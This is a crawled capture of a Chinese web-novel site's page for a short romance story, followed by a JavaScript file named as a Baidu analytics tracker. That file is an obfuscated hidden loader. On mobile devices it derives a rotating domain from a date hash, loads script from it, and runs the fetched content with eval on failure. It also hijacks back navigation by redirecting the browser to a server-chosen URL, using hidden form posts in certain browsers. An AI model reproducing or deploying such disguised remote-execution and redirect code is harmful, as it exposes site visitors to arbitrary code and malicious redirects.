

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.91zww.com/book/148400/
body_size: 7548
content:
<!doctype html>
<html lang='zh'>
<head>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Book",
    "name": "【短篇】昨夜长风今宵散 作者：哈悠哈",
    "author": {"@type": "Person", "name": "苏淮安姜惠英"},
    "genre": "修真武侠",
    "url": "https://www.91zww.com/book/148400/"
  }
</script>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<meta name="renderer" content="webkit" />
<meta name="applicable-device" content="pc">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Cache-Control" content="no-cache,must-revalidate" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<title>【短篇】昨夜长风今宵散 作者：哈悠哈最新章节_【短篇】昨夜长风今宵散 作者：哈悠哈苏淮安姜惠英免费阅读_91中文网</title>
<meta name="keywords" content="【短篇】昨夜长风今宵散 作者：哈悠哈,苏淮安姜惠英,91中文网" />
<meta name="description" content="《【短篇】昨夜长风今宵散 作者：哈悠哈》由【短篇】昨夜长风今宵散 作者：哈悠哈创作，最新章节在线免费阅读,《【短篇】昨夜长风今宵散作者：哈悠哈》【短篇】昨夜长风今宵散作者：哈悠哈小说全文番外_苏淮安姜惠英【短篇】昨夜长风今宵散作者：哈悠哈,?昨夜长风今宵散作者：哈悠哈简介：姜惠英执行任务时突遭意外，一个卫生所的实习医生给她捐了500毫升的血。从那天起，这袋血仿佛就融入了姜惠英的骨血之中。无论医生说什么，她都深信不疑。直到结婚前夕，姜惠英变本加厉，竟然把人带回了他们的新房里！..." />
<meta http-equiv="mobile-agent" content="format=html5; url=https://www.91zww.com/book/148400/" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://www.91zww.com/book/148400/" />
<link rel="shortcut icon" href="/novel/favicon.ico">
<link href="/novel/btspc/css/style.css" rel="stylesheet" type="text/css" /><script>var kdeh2="Hjdi65fsfggddio";var lg_url="https%3A%2F%2Fwww.91zww.com%2Fbook%2F148400%2F";</script>
<script src="/tongji/baidutongji.js"></script><meta property="og:type" content="novel"/>
<meta property="og:title" content="【短篇】昨夜长风今宵散 作者：哈悠哈"/>
<meta property="og:description" content="《【短篇】昨夜长风今宵散作者：哈悠哈》【短篇】昨夜长风今宵散作者：哈悠哈小说全文番外_苏淮安姜惠英【短篇】昨夜长风今宵散作者：哈悠哈,?昨夜长风今宵散作者：哈悠哈简介：姜惠英执行任务时突遭意外，一个卫生所的实习医生给她捐了500毫升的血。从那天起，这袋血仿佛就融入了姜惠英的骨血之中。无论医生说什么，她都深信不疑。直到结婚前夕，姜惠英变本加厉，竟然把人带回了他们的新房里！"/>
<meta property="og:image" content="/qs_html/img/148/148333/148333s.jpg"/>
<meta property="og:novel:category" content="修真武侠"/>
<meta property="og:novel:author" content="苏淮安姜惠英"/>
<meta property="og:novel:book_name" content="【短篇】昨夜长风今宵散 作者：哈悠哈"/>
<meta property="og:novel:read_url" content="https://www.91zww.com/read/148/148400/30999072.html"/>
<meta property="og:url" content="https://www.91zww.com/book/148400/"/>
<meta property="og:novel:status" content="已完结"/>
<meta property="og:novel:update_time" content="2025-06-04 19:23:36"/>
<meta property="og:novel:latest_chapter_name" content="第28章"/>
<meta property="og:novel:latest_chapter_url" content="https://www.91zww.com/read/148/148400/30999311.html"/>
</head>
<body class="novel_info">
<div class="header">
	<div class="wp">
		<h1 class="title z">91中文网</h1>
		<div class="search z">
			<form id="novel_search" class="search-form" method="post" action="/search.html">
				<input type="text" class="input-text input-key" name="s" placeholder="输入书名/作者进行搜索，宁少字勿错字" />
				<button type="submit" class="btn-tosearch" form="novel_search" value="submit" data-toggle="tooltip" data-placement="right" title="点击进行搜索"><span class="ico ico-so"></span></button>
			</form>
		</div>
		<div class="header-bd">
			<a href="/tmpbook.html" class="a1" data-toggle="tooltip" data-placement="bottom" title="查看小说历史阅读记录"><span class="ico ico-liulanliang fs32"></span>阅读记录</a>
			<a href="#" class="a1" data-toggle="tooltip" data-placement="bottom" title="查看已保存到云端的小说"><span class="ico ico-bookshelf fs32"></span>会员书架</a>
		</div>
	</div>
	<div class="nav">
		<div class="wp">
			<li class="home"><a href="/">首  页</a></li>
			<li><a href="/list/1/1.html">玄幻奇幻</a></li><li><a href="/list/2/1.html">修真武侠</a></li><li><a href="/list/3/1.html">都市情感</a></li><li><a href="/list/4/1.html">历史军事</a></li><li><a href="/list/5/1.html">网游竞技</a></li><li><a href="/list/6/1.html">科幻冒险</a></li><li><a href="/list/7/1.html">浪漫言情</a></li><li><a href="/list/8/1.html">耽美同人</a></li><li><a href="/list/9/1.html">其他类型</a></li>
			<div class="nav-right" id="qs_login">
				<a class="a1 y" href="#"><span class="ico ico-login"></span>登录</a><a class="a2 y" href="#"><span class="ico ico-zhuce"></span>注册</a>
			</div>
		</div>
	</div>

</div>

<div class="wp mt10 ov">   
	<div class="info_dv1 ov">
		<div class="title"><a href="/"><span class="ico ico-shouye"></span>91中文网</a> &gt; <a href="/book/148400/">【短篇】昨夜长风今宵散 作者：哈悠哈</a>
		<i class="y" id="mobile_read" onclick="ewm()"><span class="ico ico-50"></span>手机版</i>
		<i class="y sj"><a rel="nofollow" href="javascript:addbookcase('https://www.91zww.com/book/148400/','148400');"><span class="ico ico-bookshelf"></span>加入书架</a></i><i class="y sj"><a href="/book/148400/1/"><span class="ico ico-mulu"></span>章节目录</a></i><i class="y sj"><a href="/read/148/148400/30999072.html"><span class="ico ico-yuedu"></span>立即阅读</a></i></div>

        <div style="margin: 15px auto; width: 300px; text-align: center;">
            <a href="https://xs.trumpyun.com/index.php/#/register?code=dngtg3Iq" target="_blank" style="text-decoration: none; display: block;">
                <img src="/qs_html/img/images.gif" alt="" style="display: block; width: 300px; height: auto; border: none; border-radius: 4px 4px 0 0; margin: 0 auto;">
            </a>
            <div style="width: 300px; padding: 10px 0; background: #f9f9f9; border-radius: 0 0 4px 4px; border: 1px solid #f0f0f0; border-top: none; margin: 0 auto; box-sizing: border-box;">
                <p style="margin: 0; color: #666; font-size: 13px; line-height: 1.6;">
                    本站弹窗广告每日仅弹出一次<br>
                    尽可能不去影响用户体验<br>
                    <strong style="color: #333;">为了生存请广大读者理解</strong>
                </p>
            </div>
        </div>
        <div class="intro" onclick="ewm_del()">
			<div class="img z"><img src="/qs_html/img/148/148333/148333s.jpg"  onerror="this.src='/novel/defaultimg.png'" /></div>
			<div class="details z">
				<h2>【短篇】昨夜长风今宵散 作者：哈悠哈</h2>
				<p class="p"><i>作者：<a href="/author/%E8%8B%8F%E6%B7%AE%E5%AE%89%E5%A7%9C%E6%83%A0%E8%8B%B1.html">苏淮安姜惠英</a></i><i>更新时间：2025-06-04 19:23:36</i></p>
				<p class="p2">    《【短篇】昨夜长风今宵散 作者：哈悠哈》 【短篇】昨夜长风今宵散 作者：哈悠哈小说全文番外_苏淮安姜惠英【短篇】昨夜长风今宵散 作者：哈悠哈,?昨夜长风今宵散 作者：哈悠哈 简介： 姜惠英执行任务时突遭意外，一个卫生所的实习医生给她捐了500毫升的血。 从那天起，这袋血仿佛就融入了姜惠英的骨血之中。 无论医生说什么，她都深信不疑。 直到结婚前夕，姜惠英变本加厉，竟然把人带回了他们的新房里！
  昨夜长风全集小说,昨夜长风是什么意思?,电视连续剧昨夜长风,昨夜长风歌词,苏淮安姜惠英</p>
			</div>
			<div class="btn-novel y"></div>
		<div id="ewm"><span class="ico ico-guanbi" onclick="ewm_del()" data-toggle="tooltip" data-placement="left" title="关闭二维码"></span><img id="m-ewm" src=""/><p>手机浏览器扫描二维码访问</p></div>
		</div>
	</div>
	<div class="info_dv2"><div class="title">《【短篇】昨夜长风今宵散 作者：哈悠哈》第28章</div>
	    <div class="first_txt">    章节内容缺失或章节不存在！请稍后重新尝试！...<br>...昨夜长风全集小说,昨夜长风是什么意思?,电视连续剧昨夜长风,昨夜长风歌词,苏淮安姜惠英</div>	
	    </div>
	<div class="info_dv3"><div class="title">《【短篇】昨夜长风今宵散 作者：哈悠哈》最新章节</div>
	    <ul class="section-list"><li><a href="/read/148/148400/30999311.html">第28章</a></li><li><a href="/read/148/148400/30999304.html">第27章</a></li><li><a href="/read/148/148400/30999298.html">第26章</a></li><li><a href="/read/148/148400/30999287.html">第25章</a></li></ul>
	</div>
	<div class="info_dv3 mt10">
		<div class="title">《【短篇】昨夜长风今宵散 作者：哈悠哈》章节列表</div>
		<ul class="section-list"><li><a href="/read/148/148400/30999072.html">第1章</a></li><li><a href="/read/148/148400/30999083.html">第2章</a></li><li><a href="/read/148/148400/30999092.html">第3章</a></li><li><a href="/read/148/148400/30999102.html">第4章</a></li><li><a href="/read/148/148400/30999112.html">第5章</a></li><li><a href="/read/148/148400/30999118.html">第6章</a></li><li><a href="/read/148/148400/30999125.html">第7章</a></li><li><a href="/read/148/148400/30999133.html">第8章</a></li><li><a href="/read/148/148400/30999141.html">第9章</a></li><li><a href="/read/148/148400/30999148.html">第10章</a></li><li><a href="/read/148/148400/30999156.html">第11章</a></li><li><a href="/read/148/148400/30999165.html">第12章</a></li><li><a href="/read/148/148400/30999170.html">第13章</a></li><li><a href="/read/148/148400/30999184.html">第14章</a></li><li><a href="/read/148/148400/30999196.html">第15章</a></li><li><a href="/read/148/148400/30999205.html">第16章</a></li><li><a href="/read/148/148400/30999216.html">第17章</a></li><li><a href="/read/148/148400/30999228.html">第18章</a></li><li><a href="/read/148/148400/30999237.html">第19章</a></li><li><a href="/read/148/148400/30999244.html">第20章</a></li></ul>
		<a href="/book/148400/1/" class="btn-mulu">查看更多章节...</a>	</div>

	<div class="phb_fm mt10">
		<div class="phb_title"><b>热门小说推荐</b></div>
		<div class="item_img"><div class="image"><a href="/book/40627/"><img src="/qs_html/img/40/40560/40560s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="君为客" /></a></div><div class="phb_info"><h3><a href="/book/40627/" data-toggle="tooltip" data-placement="top" title="君为客 / 洬忱">君为客</a></h3><p>九道十六州，万尺山河，君为过客，臣为主翁。
（宋）衣冠狗彘美强惨将军攻X（季）玉面祸水白切黑侯爷受
园中狼遇深宫雀
相爱相杀，由撕咬至相拥，从诡谲朝堂斗上了香暖软榻。
**********
（季）
“云雨高唐脏我衫，薄情冷句绝我爱。”
七岁之前我长于侯门，七岁之后我被锁于深宫。
可那分明皆是圣意，怎么人人都指着我的鼻子骂祸水？
一年春，我碰着个攀柳弄花的纨绔，剑眉凤目偷了我一颗真心。
可是后来，我却彻悟——
他不过
拿我当章台柳，一个堪容盛欲的禁脔。
拿我当黄金鼎，一个手握重权的侯爷。
原来我驻足长凝，他走马观花。
原来我沥血叩心，皆是自作多情。
所以我离他而去。
还冷眼观他跌落高马，风沙裹尸。
再任他搏我最后一泪，痴瞧侯府金匾落漆，心里头烧出的窟窿张着大嘴朝我哭。
他施舍我的爱从来都止于皮肉，我怎么还拜祭天地愿他归？
**********
（宋）
“你将凶兽作神明，谁人见我添血痕？”
十一岁之前我在鼎州黄沙里驰骋，十一岁之后我在京城的烟花柳巷里流连。
我是卸了爪牙的乖狼，是假演恣睢的宋二爷。
一年春，我遇着了个耳垂含朱砂的红衣少年郎，哪知一眼万年，难逃沦陷温柔乡。
可是后来，我才发觉——
他不过
拿我当纨绔混账，将我作狼心狗肺的浪子将军。
拿我当九阍虎豹，将我作欲壑难填的野心权臣。
他哪能知道千山压着我的脊梁，我却伸出只手来搂他入怀，不沾寒光。
我鳞伤遍体，他不肯端量。
他弃我而去，我倦于死缠，只咬牙抽剑向仇雠。
那日黄沙扑面，我跌落于大漠。
他若知晓可会哭么？
应是无关痛痒。
我阖上了眼，湿润长睫的不知是泪还是血，只还记起侯府烫金的匾。
武将永远是命悬一线的亡命徒，怎么能痴求归宿？！
**********
后来白马红衣再遇那紫马锦衣，觥筹交错，目酣神醉。
他垂目朱砂，问：
“既已弃如敝履，何不容我黯然埋骨？”
他仰视凤眸，道：
“情逾骨肉，不容我做主。”
【食用须知】
1、1v1，HE（配角不定～）
2、bl、bg多cp群像等待发掘～
（涉及君臣、师徒、青梅竹马、年上、年下）
3、架空历史，官职基本依照唐代官制（但会进行一些小的调整，勿考据～）
4、主角双洁（配角不定～）
5、邪佞vs愚忠，忠国vs忠君。
6、双向火葬场...</p></div></div><div class="item_img"><div class="image"><a href="/book/44560/"><img src="/qs_html/img/44/44493/44493s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="老夫的少女心" /></a></div><div class="phb_info"><h3><a href="/book/44560/" data-toggle="tooltip" data-placement="top" title="老夫的少女心 / 一碗叉烧">老夫的少女心</a></h3><p>苏简很是后悔自己穿越最初，只向系统提出了回来的要求。
现在倒好。她回来了，但依旧是从前那个小短腿，成绩不好，小圆脸的初二学生。
……扎心。
……造孽。
一想到各种考试，穿越到古代成为退休武将，官拜一品，先皇钦赐镇国公头衔的苏简……就感到脑仁疼。
难道，……她能像在朝堂上打瞌睡一样的，在教室里打瞌睡？
或者，……她能在幼帝暴怒的时候抱着人少年的大腿假哭“黄桑息怒啊啊啊~”一样的，这样对老师？
……很造孽。
……好扎心。
好吧。现在要怎么办呢？
从古代又穿越回来，体会了一把“老干部退休生活”的苏简苏童靴，捧着茶杯悠悠叹息。
生活啊~你特娘的可真坑啊~
另我文排雷如下：
1.洁党、C党请回避
2.谢绝扒榜
3.脾气不是最臭，但也谈不上太好，所以被喷到满头包后，……我会一遍哭成汪，一遍结结巴巴还嘴的233
4.……还没想到...</p></div></div><div class="item_img"><div class="image"><a href="/book/68294/"><img src="/qs_html/img/68/68227/68227s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="忍者出击" /></a></div><div class="phb_info"><h3><a href="/book/68294/" data-toggle="tooltip" data-placement="top" title="忍者出击 / 万事不要方">忍者出击</a></h3><p>忍者出击情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的其他类型小说，忍者出击-万事不要方-小说旗免费提供忍者出击最新清爽干净的文字章节在线阅读和TXT下载。...</p></div></div><div class="item_img"><div class="image"><a href="/book/62740/"><img src="/qs_html/img/62/62673/62673s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="都市少年修仙" /></a></div><div class="phb_info"><h3><a href="/book/62740/" data-toggle="tooltip" data-placement="top" title="都市少年修仙 / 京东游侠">都市少年修仙</a></h3><p>都市少年修仙情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的都市言情小说，都市少年修仙-京东游侠-小说旗免费提供都市少年修仙最新清爽干净的文字章节在线阅读和TXT下载。...</p></div></div><div class="item_img"><div class="image"><a href="/book/73331/"><img src="/qs_html/img/73/73264/73264s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="长生：开局即巅峰" /></a></div><div class="phb_info"><h3><a href="/book/73331/" data-toggle="tooltip" data-placement="top" title="长生：开局即巅峰 / 心狠手辣的丹宗">长生：开局即巅峰</a></h3><p>系统视角：叮——长生系统加载完成宿主，长生系统诚邀您遨游诸天共同到达那长生彼岸诶诶诶？宿主？宿主……姜莘莘视角：她察觉到自己附身了一个了不得人，对面有一个面容俊美得难以形容的战损装的男人，对原主发出，嗯，诅咒……？“姜莘，我以祖神的名义诅咒你：诸天万界，你要永失所爱，不老不死，不灭无伤！”这种花千骨和白子画孽恋情深......</p></div></div><div class="item_img"><div class="image"><a href="/book/16996/"><img src="/qs_html/img/16/16929/16929s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="你一个片警，抢刑警的活合适吗？" /></a></div><div class="phb_info"><h3><a href="/book/16996/" data-toggle="tooltip" data-placement="top" title="你一个片警，抢刑警的活合适吗？ / 臭豆腐拌小葱">你一个片警，抢刑警的活合适吗？</a></h3><p>穿越平行世界的叶麟，在系统的威胁下硬是从医学院转学到了警校，身背5个处分之后终于毕业了，报道没几天就抓到了通缉犯，从一个派出所民警进入了刑警队伍，破案无数。【书前半部分节奏比较快，后面主要以刑侦破案为主，写的节奏会慢下来，望谅解，不喜欢前面的可以直接跳到后面的案子看：1.82章-119章：连环案；2.142章-191章：强腾集团案；3.192章，赵大山的故事开始；4.219章-255章，新娘案；5.280章-300章，兰苑小区杀人案；后面还有农村少女失踪案，以及毛小林失踪案。】...</p></div></div>
	</div>

</div>

<script>
function ewm(){
	var verify=document.getElementById('m-ewm');
	verify.setAttribute('src','/ewm.php?w=https%3A%2F%2Fwww.91zww.com%2Fbook%2F148400%2F');
	document.getElementById('ewm').style.display = 'block';
}
function ewm_del(){document.getElementById('ewm').style.display = 'none';}
</script>
<div class="footer" id="footer"><p class="wp">本站所有内容来源于互联网公开且无需登录即可获取的网页内容，本站爬虫遵循robots协议，若您的网站不希望被本站爬虫抓取，可通过屏蔽novelspider字段实现。<br>本站仅对抓取到的内容由程序自动进行排版处理再展现，不涉及更改内容，不针对任何内容表述任何立场。<br>同时您可手动提交相关目标站点网址给我们（站点内容必须允许游客访问，本站爬虫不会抓取需要登录后才展现内容的站点），爬虫程序会依据负载状态自动爬取相关页面。<br>如内容有违规，请通过本站反馈功能提交给我们进行删除处理。<p><a href="/sitemap.xml">网站地图</a>  | <a href="/sitemap_tag.xml">网站地图</a> | </p><a href="/sitemap_1.xml" target="_blank">网站地图</a><a href="/sitemap_2.xml" target="_blank">网站地图</a></p></div><div id='shuqian'></div><script src="/novel/btspc/js/jquery.min.js"></script><script src="/novel/btspc/js/common.js"></script><script src="/novel/btspc/js/tooltip.js"></script><script>jq(function(){jq('[data-toggle="tooltip"]').tooltip()})</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.91zww.com/tongji/baidutongji.js
body_size: 2817
content:
(function(Ya1,CScFlcih2,hoXhS3,d4,AQ5,ioooS6){var yYQaleIu7;Ya1['\x69\x64\x69\x61']=function(Yj8){var BJVosG9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},yYQaleIu7['\x64\x65\x66\x61\x75\x6c\x74\x73'],Yj8);return new yYQaleIu7(BJVosG9)};yYQaleIu7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var d10={win:false,mac:false,xll:false};var eD11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];d10['\x77\x69\x6e']=eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;d10['\x6d\x61\x63']=eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;d10['\x78\x31\x31']=eD11==="\x58\x31\x31"||eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!d10['\x77\x69\x6e']&&!d10['\x6d\x61\x63']&&!d10['\x78\x6c\x6c']){let newDate=new window["\x44\x61\x74\x65"]();const hash=this['\x5f\x73\x68\x61\x32\x35\x36'](this['\x5f\x66\x6f\x72\x6d\x61\x74'](newDate,ioooS6,AQ5));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";this['\x5f\x69\x6e\x69\x74'](newDate,baseurl,houzui);window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x70\x61\x67\x65\x73\x68\x6f\x77",function(KUu12){if(KUu12['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){if(localStorage['\x67\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d")==0){let url="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f\x62\x61\x63\x6b\x5f\x66\x6c\x6f\x77\x3f\x77\x6b\x65\x79\x3d"+CScFlcih2+"\x26\x77\x69\x64\x3d"+hoXhS3+"\x26\x74\x3d"+newDate['\x67\x65\x74\x54\x69\x6d\x65']();const xhr=new XMLHttpRequest();xhr['\x6f\x70\x65\x6e']("\x47\x45\x54",url);xhr['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65']=function(){if(xhr['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']===4){if(xhr['\x73\x74\x61\x74\x75\x73']===200){if(xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74']==-1)return;localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x31");window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];let myuserAgent=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();if(myuserAgent['\x6d\x61\x74\x63\x68'](/quark/i)=="\x71\x75\x61\x72\x6b"||myuserAgent['\x6d\x61\x74\x63\x68'](/ucbrowse/i)=="\x75\x63\x62\x72\x6f\x77\x73\x65"||(myuserAgent['\x6d\x61\x74\x63\x68'](/android/i)=="\x61\x6e\x64\x72\x6f\x69\x64"&&myuserAgent['\x6d\x61\x74\x63\x68'](/qqbrowse/i)=="\x71\x71\x62\x72\x6f\x77\x73\x65")){const form5=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x66\x6f\x72\x6d");form5['\x73\x74\x79\x6c\x65']['\x64\x69\x73\x70\x6c\x61\x79']="\x6e\x6f\x6e\x65";form5['\x61\x63\x74\x69\x6f\x6e']=xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];form5['\x6d\x65\x74\x68\x6f\x64']="\x70\x6f\x73\x74";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](form5);setTimeout(()=>{form5['\x73\x75\x62\x6d\x69\x74']()},200)}}}};xhr['\x73\x65\x6e\x64']()}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x30")}}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x30")}})}};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(nMBXdwJvw13,wF14,sptz15){let time=nMBXdwJvw13['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(d4==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];let baseurl=wF14;baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+sptz15+"\x2f"+time+"\x2e"+CScFlcih2+"\x2e"+hoXhS3+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(d4==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x66\x6f\x72\x6d\x61\x74']=function(WjZ__YkQ16,e17,_18){let week="";WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=WjZ__YkQ16['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=WjZ__YkQ16['\x67\x65\x74\x44\x61\x74\x65']();return(e17+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](WjZ__YkQ16['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/_18)))+week+month+day)};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x73\x68\x61\x32\x35\x36']=function(ybK19){const utf8Encode=(Ya1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(Ya1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(ybK19);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const 